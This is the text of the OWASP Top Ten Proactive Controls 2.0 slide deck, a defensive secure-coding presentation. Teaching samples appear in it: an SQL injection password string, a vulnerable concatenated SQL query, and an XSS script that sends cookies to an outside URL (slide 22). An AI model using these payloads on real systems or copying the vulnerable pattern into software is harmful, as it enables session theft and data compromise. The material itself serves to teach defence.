Slide 1
OWASP Top Ten Proactive Controls 2.0

Slide 2

OWASP : Core Mission
The Open Web Application Security Project (OWASP) is a 501c3 not-for-profit also registered in Europe as a worldwide charitable organization focused on improving the security of software.
Our mission is to make application security visible, so that people and organizations can make informed decisions about true application security risks.
Everyone is welcomed to participate in OWASP and all of our materials are available under free and open software licenses.

Slide 3
OWASP Top Ten Proactive Controls v2 … What’s new ?
Introducing new " proactive controls " to the Top Ten list.
More practical examples (show cases).
A large number of contributors from the (non-)OWASP Community.
Mobile contents : some best practices to consider when building mobile apps (secure storage, authentication, etc.).

Slide 4
OWASP Top Ten Proactive Controls – v2
1A1 – Verify for Security Early and Often
A2 – Parameterize Queries
A3 – Encode Data
A4 – Validate All Inputs
A5 – Implement Identity and Authentication Controls
A6 – Implement Appropriate Access Controls
A7 – Protect Data
A8 – Implement Logging and Intrusion Detection
A9 – Leverage Security Frameworks and Libraries
A10 – Error and Exception Handling

Slide 5
C1: Verify For Security Early And Often

Slide 6


Slide 7
Verify For Security Early And Often !
Security testing needs to be an integral part of a developer’s software engineering practice.
Consider OWASP ASVS as a guide to define security requirements and testing.
Convert scanning output into reusable Proactive Controls to avoid entire classes of problems.

Slide 8

The DevOps challenge to security …
http://fr.slideshare.net/StephendeVries2/continuous-security-testing-with-devops
DevOps : continuous delivery pipeline.
Mature DevOps velocity is fast : build, test and deploy can be entirely automated.
Code is deploy to production multiple times. Examples :
Amazon : deploy every 11.6 seconds
Etsy : deploy 25+ times/day
Gov.uk : deploys 30 times/day
Agile/continuous development process can be interrupted during a sprint by security testing !

Slide 9
Automated Security Testing in a Continuous Delivery Pipeline !
http://devops.com/2015/04/06/automated-security-testing-continuous-delivery-pipeline/
An easy approach to include security testing into continuous integration.
Classical/essential security tests can be automated and executed as standard unit/integration tests.
SecDevOps !

Slide 10

BDD-Security Testing framework
http://www.continuumsecurity.net/bdd-intro.html
The BDD-Security framework can be configured using natural language (Given, When & Then format) to describe security requirements, and performs an automated scan for common vulnerabilities.
Automated (non-)Functional Security Testing !
Combine multiple security tools :
OWASP ZAP, Nessus, Port Scanning, etc.
Tests written in Jbehave : "scenario" is equivalent to a test, and a "story" is equivalent to a test suite.

Slide 11
BDD-Security Testing framework
http://www.continuumsecurity.net/bdd-intro.html
Automated scan for XSS
Senario: The application should not contain Cross Site Scripting vulnerabilities
Meta: @id scan_xss
Given a fresh scanner with all policies disabled
And the attack strength is set to High
And the Cross-Site-Scripting policy is enabled
When the scanner is run
And false positives described in: tables/false_positives.table are removed
Then no medium or higher risk vulnerabilities should be present
Automated scan for password policies checks
Senario: The application should not contain Cross Site Scripting vulnerabilities
Meta: @id auth_case
When the default user logs in with credentials from: users.table
Then the user is logged in
When the case of the password is changed
And the user logs in from a fresh login page
Then the user is no logged in

Slide 12
BDD-Security Testing framework
http://www.continuumsecurity.net/bdd-intro.html
Testing Access Control
The @Restricted annotation is used to tell the framework which users can access which pages :
@Restricted(users = {"admin"}, sensitiveData = "User List")
public void viewUserList() {
driver.get(Config.getInstance().getBaseUrl() + "admin/list");
}

Slide 13
Risks Addressed : All of theme !
A1 – Injection
A2 – Broken Authentication and Session Management
A3 – Cross-Site Scripting (XSS)
A4 – Insecure Direct Object References
A5 – Security Misconfiguration
A6 – Sensitive Data Exposure
A7 – Missing Function Level Access Control
A8 – Cross-Site Request Forgery
A9 – Using Components with Known Vulnerabilities
A10 – Unvalidated Redirects and Forwards

Slide 14
C2: Parameterize Queries

Slide 15
Power of SQL Injection …

Slide 16
The perfect password …
✓ Upper
✓ Lower
✓ Number
✓ Special
✓ Over 16 characters
X' or '1'='1' --

Slide 17
SQL Injection
Vulnerable Usage
String newName = request.getParameter("newName");
String id = request.getParameter("id");
String query = " UPDATE EMPLOYEES SET NAME="+ newName + " WHERE ID ="+ id;
Statement stmt = connection.createStatement();
Secure Usage
//SQL
PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES SET NAME = ? WHERE ID = ?");
pstmt.setString(1, newName);
pstmt.setString(2, id);
//HQL
Query safeHQLQuery = session.createQuery("from Employees where id=:empId");
safeHQLQuery.setParameter("empId", id);

Slide 18
Risks Addressed
A1 – Injection
A2 – Broken Authentication and Session Management
A3 – Cross-Site Scripting (XSS)
A4 – Insecure Direct Object References
A5 – Security Misconfiguration
A6 – Sensitive Data Exposure
A7 – Missing Function Level Access Control
A8 – Cross-Site Request Forgery
A9 – Using Components with Known Vulnerabilities
A10 – Unvalidated Redirects and Forwards

Slide 19
C3: Encode Data Before Use In A Parser

Slide 20
<

Slide 21
&lt;

Slide 22

Anatomy of a XSS attack
Attack 1 : cookie theft
<script>
var badURL='https://owasp.org/somesite/data=' + document.cookie;
var img = new Image();
img.src = badURL;
</script>
Attack 2 : Web site defacement
<script>document.body.innerHTML='<blink>GO OWASP</blink>';</script>

Slide 23


XSS Attack : Problem & Solution
The Problem
Web page vulnerable to XSS !
The solution
OWASP Java Encoder Project
OWASP Java HTML Sanitizer Project
Microsoft Encoder and AntiXSS Library

Slide 24

Microsoft Encoder and AntiXSS Library
System.Web.Security.AntiXSS
Microsoft.Security.Application. AntiXSS
Can encode for HTML, HTML attributes, XML, CSS and JavaScript.
Native .NET Library
Very powerful well written library
For use in your User Interface code to defuse script in output

Slide 25

OWASP Java Encoder Project
https://www.owasp.org/index.php/OWASP_Java_Encoder_Project
No third party libraries or configuration necessary
This code was designed for high-availability/high-performance encoding functionality
Simple drop-in encoding functionality
Redesigned for performance
More complete API (URI and URI component encoding, etc) in some regards.
Compatibility : Java 1.5+
Current version 1.2
Last update, 2015-04-12 :
https://github.com/OWASP/owasp-java-encoder/

Slide 26
OWASP Java Encoder Project
https://www.owasp.org/index.php/OWASP_Java_Encoder_Project
HTML Contexts
CSS Contexts
Encode#forHtml
Encode#forHtmlContent
Encode#forHtmlAttribute
Encode#forHtmlUnquotedAttribute
Encode#forCssString
Encode#forCssUrl
Javascript Contexts
XML Contexts
Encode#forHtml
Encode#forHtmlContent
Encode#forHtmlAttribute
Encode#forHtmlUnquotedAttribute
Encode#forXml
Encode#forXmlContent
Encode#forXmlAttribute
Encode#forXmlComment
Encode#forCDATA
URI/URL Contexts
Encode#forUri
Encode#forUriComponent

Slide 27
Other resources
Ruby on Rails :
http://api.rubyonrails.org/classes/ERB/Util.html
PHP :
http://twig.sensiolabs.org/doc/filters/escape.html
http://framework.zend.com/manual/2.1/en/modules/zend.escaper.introduction.html
Java/Scala (Updated January 2015) :
https://www.owasp.org/index.php/OWASP_Java_Encoder_Project
.NET AntiXSS Library (v4.3 NuGet released June 2, 2014) :
http://www.nuget.org/packages/AntiXss/
GO :
http://golang.org/pkg/html/template/
Reform project
https://www.owasp.org/index.php/Category:OWASP_Encoding_Project

Slide 28
Other resources
LDAP Encoding Functions :
ESAPI and .NET AntiXSS
Command Injection Encoding Functions :
Careful here !
ESAPI
XML Encoding Functions :
OWASP Java Encoder
Encoder comparison reference :
http://boldersecurity.github.io/encoder-comparison-reference/

Slide 29
Risks Addressed
A1 – Injection
A2 – Broken Authentication and Session Management
A3 – Cross-Site Scripting (XSS)
A4 – Insecure Direct Object References
A5 – Security Misconfiguration
A6 – Sensitive Data Exposure
A7 – Missing Function Level Access Control
A8 – Cross-Site Request Forgery
A9 – Using Components with Known Vulnerabilities
A10 – Unvalidated Redirects and Forwards

Slide 30
C4: Validate All Inputs

Slide 31


Slide 32
OWASP HTML Sanitizer Project
https://www.owasp.org/index.php/OWASP_Java_HTML_Sanitizer_Project
HTML Sanitizer written in Java which lets you include HTML authored by third-parties in your web application while protecting against XSS.
Written with security best practices in mind, has an extensive test suite, and has undergone adversarial security review
https://code.google.com/p/owasp-java-html-sanitizer/wiki/AttackReviewGroundRules.
Simple programmatic POSITIVE policy configuration. No XML config.
This is code from the Caja project that was donated by Google's AppSec team.
High performance and low memory utilization.

Slide 33
OWASP HTML Sanitizer Project
https://www.owasp.org/index.php/OWASP_Java_HTML_Sanitizer_Project
Sample Usage : validate img tags
public static final PolicyFactory IMAGES = new HtmlPolicyBuilder()
.allowUrlProtocols("http", "https").allowElements("img")
.allowAttributes("alt", "src").onElements("img")
.allowAttributes("border", "height", "width").matching(INTEGER)
.onElements("img")
.toFactory();
Sample Usage : validate link elements
public static final PolicyFactory LINKS = new HtmlPolicyBuilder()
.allowStandardUrlProtocols().allowElements("a")
.allowAttributes("href").onElements("a").requireRelNofollowOnLinks()
.toFactory();

Slide 34
Other resources
Pure JavaScript, client side HTML Sanitization with CAJA!
http://code.google.com/p/google-caja/wiki/JsHtmlSanitizer
https://code.google.com/p/google-caja/source/browse/trunk/src/com/google/caja/plugin/html-sanitizer.js
Python
https://pypi.python.org/pypi/bleach
PHP
http://htmlpurifier.org/
http://www.bioinformatics.org/phplabware/internal_utilities/htmLawed/
.NET (v4.3 released June 2, 2014)
AntiXSS.getSafeHTML/getSafeHTMLFragment
http://www.nuget.org/packages/AntiXss/
https://github.com/mganss/HtmlSanitizer
Ruby on Rails
https://rubygems.org/gems/loofah
http://api.rubyonrails.org/classes/HTML.html

Slide 35
File upload
Upload Verification
Filename and Size validation + antivirus
Upload Storage
Use only trusted filenames + separate domain
Beware of "special" files
"crossdomain.xml" or "clientaccesspolicy.xml".
Image Upload Verification
Enforce proper image size limits
Use image rewriting libraries
Set the extension of the stored image to be a valid image extension
Ensure the detected content type of the image is safe
Generic Upload Verification
Ensure decompressed size of file < maximum size
Ensure that an uploaded archive matches the type expected (zip, rar)
Ensure structured uploads such as an add-on follow proper standard

Slide 36
Risks Addressed
A1 – Injection
A2 – Broken Authentication and Session Management
A3 – Cross-Site Scripting (XSS)
A4 – Insecure Direct Object References
A5 – Security Misconfiguration
A6 – Sensitive Data Exposure
A7 – Missing Function Level Access Control
A8 – Cross-Site Request Forgery
A9 – Using Components with Known Vulnerabilities
A10 – Unvalidated Redirects and Forwards

Slide 37
C5: Establish Authentication and Identity Controls

Slide 38


Slide 39




Password cracking

Slide 40
Password management best practices
1) Do not limit the type of characters or length of user password within reason
Limiting passwords to protect against injection is doomed to failure
Use proper encoder and other defenses described instead
Be wary of systems that allow unlimited password sizes (Django DOS Sept 2013)

Slide 41
Password management best practices
2) Use a cryptographically strong credential-specific salt
protect( [salt] + [password] );
Use a 32char or 64char salt (actual size dependent on protection function);
Do not depend on hiding, splitting or otherwise obscuring the salt

Slide 42
Password management best practices
3a) Impose difficult verification on the attacker and defender
PBKDF2([salt] + [password], c=140,000);
Use PBKDF2 when FIPS certification or enterprise support on many platforms is required
Use Scrypt where resisting any/all hardware accelerated attacks is necessary but enterprise support and scale is not. (bcrypt is also a reasonable choice)

Slide 43
Password management best practices
3b) Impose difficult verification on only the attacker
HMAC-SHA-256( [private key], [salt] + [password] )
Protect this key as any private key using best practices
Store the key outside the credential store
Build the password-to-hash conversion as a separate webservice (cryptograpic isolation).

Slide 44
Again … the perfect password !
✓ Upper
✓ Lower
✓ Number
✓ Special
✓ Over 8 characters
Password1!

Slide 45
User authentication best practices
Require 2 identity questions
Last name, account number, email, DOB
Enforce lockout policy
Ask one or more good security questions
https://www.owasp.org/index.php/Choosing_and_Using_Security_Questions_Cheat_Sheet
Send the user a randomly generated token via out-of-band
app, SMS or token
Verify code in same web session
Enforce lockout policy
Change password
Enforce password policy

Slide 46




User authentication best practices – real world examples

Slide 47
Other ressources
Authentication Cheat Sheet
https://www.owasp.org/index.php/Authentication_Cheat_Sheet
Password Storage Cheat Sheet
https://www.owasp.org/index.php/Password_Storage_Cheat_Sheet
Forgot Password Cheat Sheet
https://www.owasp.org/index.php/Forgot_Password_Cheat_Sheet
Session Management Cheat Sheet
https://www.owasp.org/index.php/Session_Management_Cheat_Sheet
ASVS AuthN and Session Requirements
Obviously, Identity is a BIG topic !

Slide 48
Risks Addressed
A1 – Injection
A2 – Broken Authentication and Session Management
A3 – Cross-Site Scripting (XSS)
A4 – Insecure Direct Object References
A5 – Security Misconfiguration
A6 – Sensitive Data Exposure
A7 – Missing Function Level Access Control
A8 – Cross-Site Request Forgery
A9 – Using Components with Known Vulnerabilities
A10 – Unvalidated Redirects and Forwards

Slide 49
C6: Implement Appropriate Access Controls

Slide 50


Slide 51
Access Control Anti-Patterns
Hard-coded role checks in application code
Lack of centralized access control logic
Untrusted data driving access control decisions
Access control that is “open by default”
Lack of addressing horizontal access control in a standardized way (if at all)
Access control logic that needs to be manually added to every endpoint in code
Access Control that is “sticky” per session
Access Control that requires per-user policy

Slide 52
RBAC (Role based access control)
Hard-coded role checks
if (user.hasRole("ADMIN")) || (user.hasRole("MANAGER")) {
deleteAccount();
}
RBAC
if (user.hasAccess("DELETE_ACCOUNT")) {
deleteAccount();
}

Slide 53
ASP.NET Roles vs Claims Authorization
Role Based Authorization
[Authorize(Roles = "Jedi", "Sith")]
public ActionResult WieldLightsaber() {
return View();
}
Claim Based Authorization
[ClaimAuthorize(Permission="CanWieldLightsaber")]
public ActionResult WieldLightsaber()
{
return View();
}

Slide 54

Apache Shiro Permission Based Access Control
http://shiro.apache.org/
Check if the current use have specific role or not:
if ( currentUser.hasRole( "schwartz" ) ) {
log.info("May the Schwartz be with you!" );
} else {
log.info( "Hello, mere mortal." );
}

Slide 55
Apache Shiro Permission Based Access Control
http://shiro.apache.org/
Check if the current user have a permission to act on a certain type of entity
if ( currentUser.isPermitted( "lightsaber:wield" ) ) {
log.info("You may use a lightsaber ring. Use it wisely.");
} else {
log.info("Sorry, lightsaber rings are for schwartz masters only.");
}

Slide 56
Apache Shiro Permission Based Access Control
http://shiro.apache.org/
Check if the current user have access to a specific instance of a type : instance-level permission check
if ( currentUser.isPermitted( "winnebago:drive:eagle5" ) ) {
log.info("You are permitted to 'drive' the 'winnebago' with license plate (id) 'eagle5'. " +
"Here are the keys - have fun!");
} else {
log.info("Sorry, you aren't allowed to drive the 'eagle5' winnebago!");
}

Slide 57
Risks Addressed
A1 – Injection
A2 – Broken Authentication and Session Management
A3 – Cross-Site Scripting (XSS)
A4 – Insecure Direct Object References
A5 – Security Misconfiguration
A6 – Sensitive Data Exposure
A7 – Missing Function Level Access Control
A8 – Cross-Site Request Forgery
A9 – Using Components with Known Vulnerabilities
A10 – Unvalidated Redirects and Forwards

Slide 58
C7: Protect Data

Slide 59
Encrypting data in Transit
What benefits do HTTPS provide?
Confidentiality: Spy cannot view your data
Integrity: Spy cannot change your data
Authenticity: Server you are visiting is the right one
High performance !
HTTPS configuration best practices
https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet
https://www.ssllabs.com/projects/best-practices/

Slide 60
Encrypting data in Transit
HSTS (Strict Transport Security)
http://www.youtube.com/watch?v=zEV3HOuM_Vw
Forward Secrecy
https://whispersystems.org/blog/asynchronous-security/
Certificate Creation Transparency
http://certificate-transparency.org
Certificate Pinning
https://www.owasp.org/index.php/Pinning_Cheat_Sheet
Browser Certificate Pruning

Slide 61
Encrypting data in Transit : HSTS (Strict Transport Security)
http://dev.chromium.org/sts
Forces browser to only make HTTPS connection to server
Must be initially delivered over a HTTPS connection
Current HSTS Chrome preload list http://src.chromium.org/viewvc/chrome/trunk/src/net/http/transport_security_state_static.json
If you own a site that you would like to see included in the preloaded Chromium HSTS list, start sending the HSTS header and then contact: https://hstspreload.appspot.com/
A site is included in the Firefox preload list if the following hold:
It is in the Chromium list (with force-https).
It sends an HSTS header.
The max-age sent is at least 10886400 (18 weeks).

Slide 62
Encrypting data in Transit : Certificate Pinning
https://www.owasp.org/index.php/Pinning_Cheat_Sheet
What is Pinning ?
Pinning is a key continuity scheme
Detect when an imposter with a fake but CA validated certificate attempts to act like the real server
2 Types of pinning
Carry around a copy of the server's public key;
Great if you are distributing a dedicated client-server application since you know the server's certificate or public key in advance
Note of the server's public key on first use
Trust-on-First-Use (TOFU) pinning
Useful when no a priori knowledge exists, such as SSH or a Browser

Slide 63
Encrypting data in Transit : Browser-Based TOFU Pinning
https://www.owasp.org/index.php/Pinning_Cheat_Sheet
Browser-Based TOFU Pinning : Trust on First Use
HTTP Public Key Pinning IETF Draft
http://tools.ietf.org/html/draft-ietf-websec-key-pinning-11
Freezes the certificate by pushing a fingerprint of (parts of) the certificate chain to the browser
Example:
Public-Key-Pins: pin-sha1="4n972HfV354KP560yw4uqe/baXc=";
pin-sha1="qvTGHdzF6KLavt4PO0gs2a6pQ00=";
pin-sha256="LPJNul+wow4m6DsqxbninhsWHlwfp0JecwQzYpOLmCQ=";
max-age=10000; includeSubDomains

Slide 64

Encrypting data in Transit : Pinning in Play (Chrome)
https://www.owasp.org/index.php/Pinning_Cheat_Sheet

Slide 65
Encrypting data in Transit : Forward Secrecy
https://whispersystems.org/blog/asynchronous-security/
If you use older SSL ciphers, every time anyone makes a SSL connection to your server, that message is encrypted with (basically) the same private server key
Perfect forward secrecy: Peers in a conversation instead negotiate secrets through an ephemeral (temporary) key exchange
With PFS, recording ciphertext traffic doesn't help an attacker even if the private server key is stolen!

Slide 66


Slide 67
AES

Slide 68
AES-ECB

Slide 69
AES-GCM

Slide 70
AES-CBC

Slide 71
Unique IV per message

Slide 72
Padding

Slide 73
Key storage and management + Cryptographic process isolation

Slide 74
Confidentiality !

Slide 75
HMAC your ciphertext

Slide 76
Integrity !

Slide 77
Derive integrity and confidentiality keys from same master key with labeling

Slide 78
Don't forget to generate a master key from a good random source

Slide 79


Slide 80
Encrypting data at Rest : Google KeyCzar
https://github.com/google/keyczar
Keyczar is an open source cryptographic toolkit for Java, Python and C++.
Designed to make it easier and safer for developers to use cryptography in their applications.
Secure key rotation and versioning
Safe default algorithms, modes, and key lengths
Automated generation of initialization vectors and ciphertext signatures
Sample Usage :
Crypter crypter = new Crypter("/path/to/your/keys");
String ciphertext = crypter.encrypt("Secret message");
String plaintext = crypter.decrypt(ciphertext);

Slide 81
Encrypting data at Rest : Libsodium
https://www.gitbook.com/book/jedisct1/libsodium/details
A high-security, cross-platform & easy-to-use crypto library.
Modern, easy-to-use software library for encryption, decryption, signatures, password hashing and more.
It is a portable, cross-compilable, installable & packageable fork of NaCl, with a compatible API, and an extended API to improve usability even further
Provides all of the core operations needed to build higher-level cryptographic tools.
Sodium supports a variety of compilers and operating systems, including Windows (with MinGW or Visual Studio, x86 and x86_64), iOS and Android.
The design choices emphasize security, and "magic constants" have clear rationales.

Slide 82
C8: Implement Logging And Intrusion Detection

Slide 83
Tips for proper application logging
Use a common/standard logging approach to facilitate correlation and analysis
Logging framework : SLF4J with Logback or Apache Log4j2.
Avoid side effects : define a minimal but effective logging approach to track user activities
Perform encoding on untrusted data : protection against Log injection attacks !

Slide 84
App Layer Intrusion Detection : Detection Points Examples
Input validation failure server side when client side validation exists
Input validation failure server side on non-user editable parameters such as hidden fields, checkboxes, radio buttons or select lists
Forced browsing to common attack entry points
Honeypot URL (e.g. a fake path listed in robots.txt like e.g. /admin/secretlogin.jsp)

Slide 85

App Layer Intrusion Detection : Detection Points Examples
Blatant SQLi or XSS injection attacks.
Workflow sequence abuse (e.g. multi-part form in wrong order).
Custom business logic (e.g. basket vs catalogue price mismatch).
Further study :
AppeSensor OWASP Project
libinjection : from SQLi to XSS – Nick Galbreath
Attack Driven Defense – Zane Lackey

Slide 86
C9: Leverage Security Frameworks and Libraries

Slide 87





Leverage Security Frameworks and Libraries
Don't reinvent the wheel : use existing coding libraries and software frameworks
Use native secure features of frameworks rather than importing third party libraries.
Stay up to date !

Slide 88
Risks Addressed : All of them (but not consistently)
A1 – Injection
A2 – Broken Authentication and Session Management
A3 – Cross-Site Scripting (XSS)
A4 – Insecure Direct Object References
A5 – Security Misconfiguration
A6 – Sensitive Data Exposure
A7 – Missing Function Level Access Control
A8 – Cross-Site Request Forgery
A9 – Using Components with Known Vulnerabilities
A10 – Unvalidated Redirects and Forwards

Slide 89
C10: Error and Exception Handling

Slide 90


Slide 91
Best practices
Manage exceptions in a centralized manner to avoid duplicated try/catch blocks in the code, and to ensure that all unexpected behaviors are correctly handled inside the application.
Ensure that error messages displayed to users do not leak critical data, but are still verbose enough to explain the issue to the user.
Ensure that exceptions are logged in a way that gives enough information for Q/A, forensics or incident response teams to understand the problem.

Slide 92
OWASP Top Ten Proactive Controls 2.0

